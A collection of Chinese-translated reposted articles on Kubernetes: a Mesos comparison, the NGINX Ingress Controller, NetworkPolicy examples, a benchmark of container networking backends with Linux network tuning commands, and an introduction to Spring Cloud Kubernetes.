Kubernetes为有状态容器提供了多种类型的持久卷。这包括iSCSI、NFS等存储。此外,它还支持外部存储。Kubernetes中的Volume对象支持这个概念,并且有多种类型,包括CSI。

5.8 网络

Mesos中的容器运行时提供两种类型的网络支持,即每个容器的IP和网络端口映射。Mesos定义了一个公共接口来指定和检索容器的网络信息。Marathon应用程序可以在主机模式或网桥模式下定义网络。

Kubernetes的网络为每个pod分配一个唯一的IP。这就不需要将容器端口映射到主机端口。它进一步定义了这些pod如何在节点间相互通信。这是在Kubernetes中通过Cilium、Contiv等网络插件实现的。

6. 什么时候用什么?

最后,相比之下,我们通常期待一个明确的判决!然而,不管怎样,宣称一种技术优于另一种技术并不完全公平。正如我们所看到的,Kubernetes和Mesos都是强大的系统,并且提供了相当竞争的特性。

然而,性能是一个非常关键的方面。一个Kubernetes集群可以扩展到5000个节点,而Mesos集群上的Marathon支持多达10000个代理。在大多数实际情况下,我们不会处理这么大的集群。

最后,它归结为灵活性和工作负载的类型。如果我们重新开始,只计划使用容器化的工作负载,Kubernetes可以提供一个更快的解决方案。然而,如果我们现有的工作负载是容器和非容器的混合,那么Mesos和Marathon可能是一个更好的选择。

7.其他替代方案

Kubernetes和ApacheMesos非常强大,但它们并不是这个领域中唯一的系统。我们有很多有前途的选择。虽然我们不会深入讨论它们的细节,但让我们快速列出其中一些:

- Docker Swarm:Docker Swarm是一个开源的Docker容器集群和调度工具。它附带了一个命令行实用程序来管理Docker主机集群。它只限于Docker容器,不像Kubernetes和Mesos。

- Nomad:Nomad是HashiCorp的一个灵活的工作负载协调器,用于管理任何容器化或非容器化应用程序。Nomad将声明性基础设施作为部署Docker容器等应用程序的代码。

- OpenShift:OpenShift是一个来自redhat的容器平台,在底层由Kubernetes编排和管理。OpenShift在Kubernetes提供的基础上提供了许多特性,比如集成映像注册表、源代码到映像构建、本地网络解决方案等等。

8.结论

总之,在本教程中,我们讨论了容器和容器编排系统。我们简要介绍了两个使用最广泛的容器编排系统,Kubernetes和apachemesos。我们还根据几个特点对这些系统进行了比较。最后,我们看到了这个领域的一些其他选择。

原文:https://www.baeldung.com/mesos-kubernetes-comparison

本文:http://jiagoushi.pro/node/1322

讨论:请加入知识星球【首席架构师圈】或者小号【jiagoushi_pro】或者QQ圈【11107777】

- 103 次浏览



【容器云架构】基于NGINX 的Kubernetes控制器: Kubernetes的生产级应用程序交付

Kubernetes是一个开源的容器调度和编制系统,最初由谷歌创建,然后捐赠给云计算基金会。Kubernetes自动安排容器在服务器集群中均匀运行,从开发人员和操作人员中抽象出这个复杂的任务。最近,Kubernetes已经成为最受欢迎的容器协调器和调度器。

Kubernetes的NGINX Ingress Controller为Kubernetes应用程序提供企业级交付服务,为开源NGINX和NGINX Plus的用户带来好处。使用Kubernetes的NGINX Ingress控制器,您可以获得基本的负载平衡、SSL/TLS终止、对URI重写的支持以及上游的SSL/TLS加密。NGINX Plus用户还为有状态应用程序获得会话持久性,为api获得JSON Web Token (JWT)认证。

注:对于NGINX Plus客户,Kubernetes的NGINX Ingress Controller支持不含额外费用。

Kubernetes的NGINX入口控制器是如何工作的

默认情况下,Kubernetes服务的豆荚不能从外部网络访问,只能通过Kubernetes集群中的其他豆荚访问。Kubernetes有一个内建的HTTP负载平衡配置,称为Ingress,它定义了Kubernetes服务的外部连接规则。需要提供对Kubernetes服务的外部访问的用户创建一个定义规则的入口资源,包括URI路径、支持服务名称和其他信息。进入控制器然后可以自动编程一个前端负载均衡器,以启用进入配置。Kubernetes的NGINX入口控制器使Kubernetes能够配置NGINX和NGINX Plus来平衡Kubernetes服务的负载。

注意:有关安装说明,请参阅我们的GitHub存储库。

下面的例子。yml文件创建一个Kubernetes入口资源,根据请求URI和主机报头将客户端请求路由到不同的服务。对于带有主机报头cafe.example.com的客户机请求,带有/tea URI的请求被路由到tea服务,而带有/coffee URI的请求被路由到coffee服务。

apiVersion: extensions/v1beta1 kind: Ingress metadata: name: cafe-ingress annotations: nginx.org/sticky-cookie-services: "serviceName=coffee-svc srv_id expires=1h path=/coffee" nginx.com/jwt-realm: "Cafe App" nginx.com/jwt-token: "$cookie_auth_token" nginx.com/jwt-key: "cafe-jwk" spec: tls: - hosts: - cafe.example.com secretName: cafe-secret rules: - host: cafe.example.com http: paths: - path: /tea backend: serviceName: tea-svc servicePort: 80 - path: /coffee backend: serviceName: coffee-svc servicePort: 80

要终止SSL/TLS通信,使用SSL/TLS证书和密钥创建Kubernetes Secret对象,并将其分配给Kubernetes Ingress资源(Secret包含少量敏感数据,如用于加密数据的证书和密钥)。有关机密的更多信息,请参见Kubernetes文档。

通过在Ingress资源YAML文件中指定注释或将Kubernetes资源(如ConfigMaps)映射到Ingress控制器,可以很容易地定制Ingress控制器。在上面的示例中,我们使用注释来定制Ingress控制器,方法是启用对咖啡服务的会话持久性,并配置JWT验证。我们的GitHub库提供了许多使用NGINX Plus部署Kubernetes Ingress控制器的完整示例。

有关可以使用NGINX和NGINX Plus在Ingress控制器上配置的所有附加功能的详细列表,请参阅存储库。

比较版本

| Features | OSS | Plus |

| SSl/TLS termination | Y | Y |

| WebSocket | Y | Y |

| URL rewrites | Y | Y |

| HTTP/2 | Y | Y |

| Prometheus exporter | Y | Y |

| Helm charts | Y | Y |

| Real-time monitoring | Y | |

| Health checks | Y | |

| Session persistence | Y | |

| Dynamic reconfiguration | Y | |

| 24x7 support | Y |

本文:https://pub.intelligentx.net/node/794

原文:https://www.nginx.com/products/nginx/kubernetes-ingress-controller

讨论:请加入知识星球或者小红圈【首席架构师圈】

- 41 次浏览

【容器平台】Kubernetes网络策略101

什么是Kubernetes网络策略?

有几家公司正在将他们的整个基础设施转移到Kubernetes。Kubernetes的目标是抽象通常在现代IT数据中心中找到的所有组件。因此,pods表示计算实例,网络插件提供路由器和交换机,卷弥补SAN(存储区域网络),等等。但是,网络安全呢?在数据中心中,这由一个或多个防火墙设备处理。在Kubernetes中,我们有网络策略。

要在Kubernetes集群中应用NetworkPolicy定义,网络插件必须支持NetworkPolicy。否则,您应用的任何规则都是无用的。支持NetworkPolicy的网络插件包括Calico, Cilium, Kube-router, Romana和Weave Net。

大多数网络插件在OSI模型的网络层(第3层)上工作。然而,你可能会发现一些模型也在其他层上工作(例如,第4层和第7层)。

您是否需要在集群中定义NetworkPolicy资源?默认的Kubernetes策略允许pods接收来自任何地方的流量(这些被称为非隔离的pods)。因此,除非您处于开发环境中,否则肯定需要适当的NetworkPolicy。

您的第一个NetworkPolicy定义

NetworkPolicy资源使用标签来确定它将管理哪些pods。资源中定义的安全规则应用于pods组。这与云提供商用于在资源组上执行策略的安全组的工作原理相同。

在第一个示例中,我们将使用NetworkPolicy来定位具有app=backend 标签的pods。这些pods将被隔离在进入(进来)和出口(出去)流量一旦规则被应用。

该策略强制要求,在端口3000上,Pods可以接收来自相同名称空间(默认)的其他Pods的流量,只要:

- Traffic is from IPs in block 182.213.0.0/16

- The client pod is in a namespace that is labeled project=mywebapp.

- The client pod is labeled app=frontend and it is in the same namespace (default).

所有其他进入流量将被拒绝。

允许在端口80上的IP范围为30.204.218.0/24。所有其他出口交通将被拒绝。

解决这些需求的NetworkPolicy定义文件如下所示:

apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: backend-network-policy namespace: default spec: podSelector: matchLabels: app: backend policyTypes: - Ingress - Egress ingress: - from: - ipBlock: cidr: 182.213.0.0/16 - namespaceSelector: matchLabels: project: mywebapp - podSelector: matchLabels: app: frontend ports: - protocol: TCP port: 3000 egress: - to: - ipBlock: cidr: 30.204.218.0/24 ports: - protocol: TCP port: 80

下面是该网络策略的可视化。

如何使用选择器调整网络策略?

允许或拒绝来自特定或多个来源的通信流的情况有很多。对于您希望允许流量到达的目的地,情况也是如此。Kubernetes NetworkPolicy资源为您提供了一组丰富的选择器,您可以使用这些选择器按照您想要的方式保护您的网络路径。NetworkPolicy选择器可用于选择源连接(入口)和目标连接(出口)。它们是:

- podSelector:选择相同名称空间中的pods,该名称空间在NetworkPolicy定义的元数据部分中定义。通过pod标签进行选择。

- namespaceSelector:通过它的标签选择一个特定的名称空间。该名称空间中的所有pods都是匹配的。

- podSelector与namespaceSelector组合:组合后,您可以在带有特定标签的名称空间中选择带有特定标签的pods。例如,假设我们希望将传入数据库(app=db)的流量限制为仅在一个名为env=prod的名称空间中的pods。此外,pod必须具有app=web。NetworkPolicy定义中用于实现此目的的入口部分如下:

ingress: - from: - namespaceSelector: matchLabels: env: prod podSelector: matchLabels: app: web

请注意

您可能想知道:Kubernetes是否将其规则与AND或or操作符结合?这取决于规则是在单个数组项中,还是在多个数组项中。无论定义是在YAML还是JSON中,这都是一样的。在本文中,我们将讨论YAML。因此,在上面的代码片段中,我们将namespaceSelector和podSelector都放在一个项中(在YAML中,数组项用破号' - '表示)。因此,Kubernetes将把这两个规则与AND操作符结合起来。换句话说,传入的连接必须匹配这两个规则才能被接受。

另一方面,如果我们将上面的代码段写成

ingress:

- from:

- namespaceSelector:

matchLabels:

env: prod

podSelector:

matchLabels:

app: web

Kubernetes将把这两个规则与OR操作符结合起来。这意味着将允许名称空间中标记为“env=production”的任何pod。同样,在同一个NetworkPolicy命名空间中,任何标签为app=web的pod都是允许的。在定义NetworkPolicy规则时,这是一个非常重要的区别。

ipBock:在这里,您可以定义哪些IP CIDR块是所选pods连接的源或目的地。传统上,这些ip位于集群外部,因为pods的ip时间很短,随时都可能更改。

您应该知道,根据所使用的网络插件,在数据包被NetworkPolicy规则分析之前,源IP地址可能会改变。一个示例场景是云提供商的负载均衡器将包的源IP替换为它自己的。

ipBlock还可以用来阻止允许范围内的特定ip。这可以使用except关键字来完成。例如,我们可以允许来自182.213.0.0/16的所有流量,但是拒绝182.213.50.43。这种配置的代码片段如下:

- ipBlock:

cidr: 182.213.0.0/16

except:

- 182.213.50.43/24

如您所见,您可以在excepted数组中添加多个IP地址甚至范围作为项。

常见的Kubernetes NetworkPolicy用例

本文的其余部分将讨论在集群中使用NetworkPolicy的一些常见用例。

拒绝没有规则的进入流量

有效的网络安全规则首先在默认情况下拒绝所有流量,除非明确允许。这就是防火墙的工作原理。默认情况下,Kubernetes认为任何没有被NetworkPolicy选择的pod都是“非隔离的”。这意味着所有进出交通都是允许的。因此,在默认情况下拒绝所有流量是一个很好的基础,除非NetworkPolicy规则定义了应该通过哪些连接。拒绝所有接入流量的NetworkPolicy定义如下:

apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: namespace: default name: ingress-default-deny spec: podSelector: {} policyTypes: - Ingress

应用此策略的结果是,除非另一条规则允许,否则“默认”名称空间中的所有pods将不接受任何流量。可以通过NetworkPolicy的元数据部分根据需要更改名称空间。

请注意,这并不影响出口流量,出口流量必须通过其他规则进行控制,我们稍后将对此进行讨论。

否认没有规则的出口流量

我们也在做同样的事情,只是在出口交通上。以下NetworkPolicy定义将拒绝所有流出流量,除非另有规则允许:

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

name: egress-default-deny

namespace: default

spec:

podSelector: {}

policyTypes:

- Egress

您可以将这两种策略组合在一个定义中,该定义将拒绝所有进入和出口流量,如下所示:

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

namespace: default

name: ingress-egress-deny

spec:

podSelector: {}

policyTypes:

- Ingress

- Egress

只允许所有进口流量

您可能想要覆盖限制对pods通信的任何其他NetworkPolicy,也许是为了解决连接问题。这可以通过应用以下NetworkPolicy定义来实现:

apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: ingress-default-allow namespace: default spec: podSelector: {} ingress: - {} policyTypes: - Ingress

这里唯一的区别是我们添加了一个没有任何规则的ingress对象。

但是请注意,此策略将覆盖同一名称空间中的任何其他隔离策略。

只允许所有出口交通

就像我们在入口部分所做的一样,有时您希望排他性地允许所有出口流量,即使其他一些策略拒绝它。以下网络策略将覆盖所有其他出口规则,并允许从所有吊舱到任何目的地的所有流量:

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

namespace: default

name: egress-default-allow

spec:

podSelector: {}

egress:

- {}

policyTypes:

- Egress

在所有情况下,您都可以使用前面讨论过的podSelector来修改允许-所有-否定-所有规则来匹配特定的pods。

TL;DR

Kubernetes使用NetworkPolicy资源来履行传统数据中心中常见的防火墙角色。NetworkPolicy很大程度上依赖于网络插件的功能。

NetworkPolicy定义可以在一个名称空间中的所有pods上工作,也可以使用选择器将规则应用到带有特定标签的pods上。

通过入口和出口规则,您可以定义从/到的传入或传出连接规则:

- 带有特定标签的Pods (podSelector)

- 属于具有特定标签的名称空间的Pods (namespaceSelector)

- 结合这两种规则,将选择范围限制在带标签的名称空间中带标签的pods。

- IP范围。通常,它们作为pods是外部ip。根据定义,ip是不稳定的。

网络策略选择的Pods被称为“隔离的”。那些不匹配的称为“非孤立”。Kubernetes允许非隔离舱接受所有的出口和入口交通。出于这个原因,建议对进出流量执行默认的“拒绝所有”策略,这样未被任何NetworkPolicy匹配的pods将被锁定,直到它们被匹配为止。

原文:https://www.magalix.com/blog/kubernetes-network-policies-101

本文:http://jiagoushi.pro/node/1189

讨论:请加入知识星球【首席架构师圈】或者加小号【jiagoushi_pro】或者QQ群【11107777】

- 37 次浏览

【容器平台】Kubernetes网络解决方案的比较

Kubernetes要求集群中的每个容器都具有唯一的可路由的IP。 Kubernetes本身不分配IP,将任务交给第三方解决方案。

在这项研究中,我们的目标是找到具有最低延迟,最高吞吐量和最低安装成本的解决方案。 由于我们的负载对延迟敏感,因此我们的目的是在相对高的网络利用率下测量高百分比的延迟。 我们特别关注性能低于最大负载的30-50%,因为我们认为这最好代表了非超载系统的最常见用例。

竞争对手

Docker与--net =主机

这是我们的参考设置。 所有其他的竞争对手都与这种设置进行比

-net = host选项意味着容器继承其主机的IP,即不涉及网络容器化。

先验,没有网络集装箱比任何网络容器化表现更好; 这就是为什么我们使用这个设置作为参考。

Flannel

Flannel是由CoreOS项目维护的虚拟网络解决方案。 这是一个经过充分测试,生产就绪的解决方案,所以它的安装成本最低。

当您将一台带Flannel的机器添加到集群时,Flannel做三件事情:

使用etcd为新机器分配一个子网

在机器上创建虚拟桥接器(称为docker0桥)

设置数据包转发后端:

AWS-VPC

在Amazon AWS实例表中注册计算机子网。 此表中的记录数限制为50,即如果使用aws-vpc Flannel,则集群中的计算机数不能超过50台。 而且,这个后端只适用于Amazon的AWS。

主机-GW

通过远程计算机IP创建到子网的IP路由。 运行Flannel的主机之间需要直接的二层连接。

VXLAN

创建一个虚拟的VXLAN接口。

由于flannel使用网桥接口来转发数据包,因此每个数据包在从一个容器移动到另一个容器时会通过两个网络堆栈。

IPvlan

在Linux内核中,IPvlan是驱动程序,使您可以创建具有唯一IP的虚拟接口,而无需使用网桥接口。

要将IP分配给具有IPvlan的容器,您必须:

创建一个没有网络接口的容器

在默认网络命名空间中创建一个ipvlan接口

将接口移动到容器的网络名称空间

IPvLAN是一个相对较新的解决方案,所以没有现成的工具来自动化这个过程。 这使得用许多机器和容器来部署IPvlan很困难,即安装成本高。

但是,IPvLAN不需要网桥接口,直接将数据包从网卡转发到虚拟接口,所以我们期望它的性能比Flannel更好。

负载测试方案

对于每个竞争对手,我们运行这些步骤:

在两台物理机上建立网络

在一台机器上的一个容器中运行tcpkali,让我们以恒定的速率发送请求

在另一台机器的容器中运行Nginx,让它用固定大小的文件进行响应

捕获系统度量和tcpkali结果

我们以每秒50,000到450,000个请求(RPS)的请求速率运行基准测试。

在每个请求中,Nginx都以一个固定大小的静态文件进行响应:350B(100B内容,250B头)或4KB。

结果

IPvlan显示最低延迟和最高吞吐量。带有host-gw和aws-vpc的法兰绒紧随其后,但是host-gw在最大负荷下显示效果更好。

与vxlan法兰绒显示在所有测试中最差的结果。但是,我们怀疑其99.999%的分数是由于一个错误。

4 KB响应的结果与350 B响应的结果类似,有两个显着的差异:

最大RPS点要低得多,因为4 KB响应只需要约270k RPS即可完全加载10 Gbps NIC

在接近吞吐量限制的情况下,IPvlan更接近--net = host

我们目前的选择是与主机gw法兰绒。它没有太多的依赖关系(例如,不需要AWS或新的Linux版本),与IPvlan相比很容易设置,并且具有足够的性能特征。 IPvlan是我们的备份解决方案。如果在某些时候flannel增加了对IPvLAN的支持,我们将切换到它。

尽管aws-vpc比host-gw表现得稍微好一些,但它的50台机器限制和它连接亚马逊AWS的事实对我们来说是一个破坏者。

50,000 RPS, 350 B

每秒5万个请求,所有候选人表现出可接受的性能。 您已经可以看到主要趋势:IPVlan表现最好,host-gw和aws-vpc紧随其后,vxlan是最差的。

150,000 RPS, 350 B

IPvLAN稍好于host-gw和aws-vpc,但是它具有最差的99.99个百分点。 host-gw比aws-vpc执行略好。

250,000 RPS, 350 B

这种负荷预计在生产中也是常见的,所以这些结果是特别重要的。

IPvLAN再次显示最佳性能,但aws-vpc具有最好的99.99和99.999百分点。 host-gw在95和99百分位上胜过aws-vpc。

350,000 RPS, 350 B¶

在大多数情况下,潜伏期接近250,000 RPS,350 B的情况,但在99.5百分位之后迅速增长,这意味着我们已经接近最大RPS。

450,000 RPS, 350 B

This is the maximum RPS that produced sensible results.

IPvlan leads again with latency ≈30% worse than that of --net-host:

Interestingly, host-gw performs much better than aws-vpc:

500,000 RPS, 350 B

Under 500,000 RPS, only IPvlan still works and even outperforms --net=host, but the latency is so high that we think it would be of no use to latency-sensitive applications.

50k RPS, 4 KB

Bigger response results in higher network usage, but the leaderboard looks pretty much the same as with the smaller response:

Latency percentiles at 50k RPS (≈20% of maximum RPS), ms

| Setup | 95 %ile | 99 %ile | 99.5 %ile | 99.99 %ile | 99.999 %ile | Max Latency |

|---|---|---|---|---|---|---|

| IPvlan | 0.6 | 0.8 | 0.9 | 5.7 | 9.6 | 15.8 |

aws-vpc |

0.7 | 0.9 | 1 | 5.6 | 9.8 | 403.1 |

host-gw |

0.7 | 0.9 | 1 | 7.4 | 12 | 202.5 |

vxlan |

0.8 | 1.1 | 1.2 | 5.7 | 201.5 | 402.5 |

--net=host |

0.5 | 0.7 | 0.7 | 6.4 | 9.9 | 14.8 |

150k RPS, 4 KB

Host-gw has a surprisingly poor 99.999 percentile, but it still shows good results for lower percentiles.

Latency percentiles at 150k RPS (≈60% of maximum RPS), ms

| Setup | 95 %ile | 99 %ile | 99.5 %ile | 99.99 %ile | 99.999 %ile | Max Latency |

|---|---|---|---|---|---|---|

| IPvlan | 1 | 1.3 | 1.5 | 5.3 | 201.3 | 405.7 |

aws-vpc |

1.2 | 1.5 | 1.7 | 6 | 11.1 | 405.1 |

host-gw |

1.2 | 1.5 | 1.7 | 7 | 211 | 405.3 |

vxlan |

1.4 | 1.7 | 1.9 | 6 | 202.51 | 406 |

--net=host |

0.9 | 1.2 | 1.3 | 4.2 | 9.5 | 404.7 |

250k RPS, 4 KB

This is the maximum RPS with big response. aws-vpc performs much better than host-gw, unlike the small response case.

Vxlan was excluded from the graph once again.

Test Environment

Background

To understand this article and reproduce our test environment, you should be familiar with the basics of high performance.

These articles provide useful insights on the topic:

-

How to receive a million packets per second by CloudFlare

-

How to achieve low latency with 10Gbps Ethernet by CloudFlare

-

Scaling in the Linux Networking Stack from the Linux kernel documentation

Machines

-

We use two c4.8xlarge instances by Amazon AWS EC2 with CentOS 7.

-

Both machines have enhanced networking enabled.

-

Each machine is NUMA with 2 processors; each processor has 9 cores, each core has 2 hyperthreads, which effectively allows to run 36 threads on each machine.

-

Each machine has a 10Gbps network interface card (NIC) and 60 GB memory.

-

To support enhanced networking and IPvlan, we’ve installed Linux kernel 4.3.0 with Intel’s ixgbevf driver.

Setup

Modern NICs offer Receive Side Scaling (RSS) via multiple interrupt request (IRQ) lines. EC2 provides only two interrupt lines in a virtualized environment, so we tested several RSS and Receive Packet Steering (RPS) Receive Packet Steering (RPS) configurations and ended up with following configuration, partly suggested by the Linux kernel documentation:

-

IRQ

-

The first core on each of the two NUMA nodes is configured to receive interrupts from NIC.

To match a CPU to a NUMA node, use

lscpu:$ lscpu | grep NUMA NUMA node(s): 2 NUMA node0 CPU(s): 0-8,18-26 NUMA node1 CPU(s): 9-17,27-35

This is done by writing 0 and 9 to /proc/irq/<num>/smp_affinity_list, where IRQ numbers are obtained with

grep eth0 /proc/interrupts:$ echo 0 > /proc/irq/265/smp_affinity_list $ echo 9 > /proc/irq/266/smp_affinity_list

-

RPS

-

Several combinations for RPS have been tested. To improve latency, we offloaded the IRQ handling processors by using only CPUs 1–8 and 10–17. Unlike IRQ’s smp_affinity, the rps_cpus sysfs file entry doesn’t have a _list counterpart, so we use bitmasks to list the CPUs to which RPS can forward traffic1:

$ echo "00000000,0003fdfe" > /sys/class/net/eth0/queues/rx-0/rps_cpus $ echo "00000000,0003fdfe" > /sys/class/net/eth0/queues/rx-1/rps_cpus

-

Transmit Packet Steering (XPS)

-

All NUMA 0 processors (including HyperThreading, i.e. CPUs 0-8, 18-26) were set to tx-0 and NUMA 1 (CPUs 9-17, 27-37) to tx-12:

$ echo "00000000,07fc01ff" > /sys/class/net/eth0/queues/tx-0/xps_cpus $ echo "0000000f,f803fe00" > /sys/class/net/eth0/queues/tx-1/xps_cpus

-

Receive Flow Steering (RFS)

-

We’re planning to use 60k permanent connections, official documentation suggests to round up it to the nearest power of two:

$ echo 65536 > /proc/sys/net/core/rps_sock_flow_entries $ echo 32768 > /sys/class/net/eth0/queues/rx-0/rps_flow_cnt $ echo 32768 > /sys/class/net/eth0/queues/rx-1/rps_flow_cnt

-

Nginx

-

Nginx uses 18 workers, each worker has it’s own CPU (0-17). This is set by the worker_cpu_affinity option:

workers 18;worker_cpu_affinity 1 10 100 1000 10000 ...;

-

Tcpkali

-

Tcpkali doesn’t have built-in CPU affinity support. In order to make use of RFS, we run tcpkali in a taskset and tune the scheduler to make thread migrations happen rarely:

$ echo 10000000 > /proc/sys/kernel/sched_migration_cost_ns $ taskset -ac 0-17 tcpkali --threads 18 ...

This setup allows us to spread interrupt load across the CPU cores more uniformly and achieve better throughput with the same latency compared to the other setups we have tried.

Cores 0 and 9 deal exclusively with NIC interrupts and don’t serve packets, but they still are the most busy ones:

RedHat’s tuned was also used with the network-latency profile on.

To minimize the influence of nf_conntrack, NOTRACK rules were added.

Sysctls was tuned to support large number of tcp connections:

fs.file-max = 1024000net.ipv4.ip_local_port_range = "2000 65535"net.ipv4.tcp_max_tw_buckets = 2000000net.ipv4.tcp_tw_reuse = 1net.ipv4.tcp_tw_recycle = 1net.ipv4.tcp_fin_timeout = 10net.ipv4.tcp_slow_start_after_idle = 0net.ipv4.tcp_low_latency = 1

Footnotes

| [1] | Linux kernel documentation: RPS Configuration |

| [2] | Linux kernel documentation: XPS Configuration |

- 75 次浏览

【容器平台】Spring Cloud Kubernetes 介绍

1.为什么需要Spring Cloud Kubernetes?

Spring Cloud Kubernetes提供Spring Cloud通用接口实现,以使用Kubernetes本机服务。此存储库中提供的项目的主要目标是促进Kubernetes中运行的Spring Cloud / Spring Boot应用程序的集成。

2.适用于Kubernetes的DiscoveryClient

该项目为Kubernetes提供Discovery Client的实现。这允许您按名称查询Kubernetes端点(请参阅服务)。服务通常由Kubernetes API服务器作为端点集合公开,这些端点表示客户端可以从作为pod运行的Spring Boot应用程序访问的http,https地址。 Spring Cloud Kubernetes功能区项目还使用此发现功能来获取为要负载平衡的应用程序定义的端点列表。

这是通过在项目中添加以下依赖项而免费获得的:

<dependency>

<groupId>org.springframework.cloud</groupId>

<artifactId>spring-cloud-starter-kubernetes</artifactId>

<version>${latest.version}</version>

</dependency>

要启用DiscoveryClient的加载,请将@EnableDiscoveryClient添加到相应的配置或应用程序类,如下所示:

@SpringBootApplication

@EnableDiscoveryClient

public class Application {

public static void main(String[] args) {

SpringApplication.run(Application.class, args);

}

}

然后,您可以通过以下方式将客户端注入代码:

@Autowired private DiscoveryClient discoveryClient;

如果由于任何原因需要禁用DiscoveryClient,您只需在application.properties中设置以下属性:

spring.cloud.kubernetes.discovery.enabled=false

一些Spring Cloud组件使用DiscoveryClient来获取有关本地服务实例的信息。为此,您需要将Kubernetes服务名称与spring.application.name属性对齐。

3. Kubernetes PropertySource实现

配置Spring Boot应用程序的最常用方法是创建application.properties | yaml或application-profile.properties | yaml文件,其中包含为应用程序或Spring Boot启动程序提供自定义值的键值对。用户可以通过指定系统属性或环境变量来覆盖这些属性。

3.1 ConfigMap PropertySource

Kubernetes提供了一个名为ConfigMap的资源,用于外化参数,以键值对或嵌入式application.properties | yaml文件的形式传递给您的应用程序。 Spring Cloud Kubernetes Config项目在应用程序引导期间使Kubernetes`ConfigMap可用,并在观察到的`ConfigMap`s上检测到更改时触发bean或Spring上下文的热重新加载。

默认行为是基于Kubernetes ConfigMap创建一个ConfigMapPropertySource,它具有您的Spring应用程序名称(由其spring.application.name属性定义)或在bootstrap.properties文件中定义的自定义名称的metadata.name。以下键是spring.cloud.kubernetes.config.name。

但是,可以使用多个ConfigMaps进行更高级的配置。这可以通过spring.cloud.kubernetes.config.sources列表实现。例如,可以定义以下ConfigMaps

spring:

application:

name: cloud-k8s-app

cloud:

kubernetes:

config:

name: default-name

namespace: default-namespace

sources:

# Spring Cloud Kubernetes will lookup a ConfigMap named c1 in namespace default-namespace

- name: c1

# Spring Cloud Kubernetes will lookup a ConfigMap named default-name in whatever namespace n2

- namespace: n2

# Spring Cloud Kubernetes will lookup a ConfigMap named c3 in namespace n3

- namespace: n3

name: c3

在上面的示例中,尚未设置spring.cloud.kubernetes.config.namespace,然后将在应用程序运行的命名空间中查找名为c1的ConfigMap

找到的任何匹配的ConfigMap将按如下方式处理:

应用单个配置属性。

作为yaml应用名为application.yaml的任何属性的内容

将属性文件作为属性文件应用于名为application.properties的任何属性的内容

上述流程的唯一例外是ConfigMap包含指示文件是YAML或属性文件的单个密钥。在这种情况下,密钥的名称不必是application.yaml或application.properties(它可以是任何东西),并且将正确处理属性的值。此功能有助于使用以下内容创建ConfigMap的用例:

kubectl创建configmap game-config --from-file = / path / to / app-config.yaml

例:

假设我们有一个名为demo的Spring Boot应用程序,它使用属性来读取其线程池配置。

pool.size.core

pool.size.maximum

这可以外部化为yaml格式的配置映射:

kind: ConfigMap apiVersion: v1 metadata: name: demo data: pool.size.core: 1 pool.size.max: 16

对于大多数情况,单个属性可以正常工作,但有时嵌入式yaml更方便。在这种情况下,我们将使用名为application.yaml的单个属性来嵌入我们的yaml:

```yaml

kind: ConfigMap

apiVersion: v1

metadata:

name: demo

data:

application.yaml: |-

pool:

size:

core: 1

max:16

以下也有效:

The following also works:

```yaml

kind: ConfigMap

apiVersion: v1

metadata:

name: demo

data:

custom-name.yaml: |-

pool:

size:

core: 1

max:16

Spring Boot应用程序也可以根据活动配置文件进行不同的配置,这些配置文件将在读取ConfigMap时合并在一起。可以使用application.properties | yaml属性为不同的配置文件提供不同的属性值,在每个文档中指定特定于配置文件的值(由---序列表示),如下所示:

kind: ConfigMap

apiVersion: v1

metadata:

name: demo

data:

application.yml: |-

greeting:

message: Say Hello to the World

farewell:

message: Say Goodbye

---

spring:

profiles: development

greeting:

message: Say Hello to the Developers

farewell:

message: Say Goodbye to the Developers

---

spring:

profiles: production

greeting:

message: Say Hello to the Ops

如果两个配置文件都处于活动状态,则configmap中最后显示的属性将覆盖先前的值。

要告诉Spring Boot应该在bootstrap启用哪个配置文件,可以使用您将使用OpenShift DeploymentConfig或Kubernetes ReplicationConfig资源文件定义的env变量将系统属性传递给启动Spring Boot应用程序的Java命令,如下所示:

apiVersion: v1

kind: DeploymentConfig

spec:

replicas: 1

...

spec:

containers:

- env:

- name: JAVA_APP_DIR

value: /deployments

- name: JAVA_OPTIONS

value: -Dspring.profiles.active=developer

注意: - 检查安全配置部分,从pod内部访问配置映射,您需要拥有正确的Kubernetes服务帐户,角色和角色绑定。

